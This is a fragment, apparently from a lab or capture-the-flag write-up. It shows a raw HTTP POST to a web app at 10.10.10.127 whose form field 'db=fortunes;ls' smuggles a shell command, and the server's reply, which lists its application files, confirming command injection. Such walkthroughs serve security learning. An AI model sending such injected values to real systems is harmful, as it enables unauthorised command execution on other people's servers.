 POST /select HTTP/1.1
Host: 10.10.10.127
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.127/
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Connection: close
Upgrade-Insecure-Requests: 1
db=fortunes;ls
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Date: Sat, 03 Aug 2019 14:44:29 GMT
Server: OpenBSD httpd
Content-Length: 436
<!DOCTYPE html>
<html>
<head>
<title>Your fortune</title>
<meta name='viewport' content='width=device-width, initial-scale=1'>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
</head>
<body>
<h2>Your fortune is:</h2>
<p><pre>
Honesty is the best policy, but insanity is a better defense.
__pycache__
fortuned.ini
fortuned.log
fortuned.pid
fortuned.py
templates
wsgi.py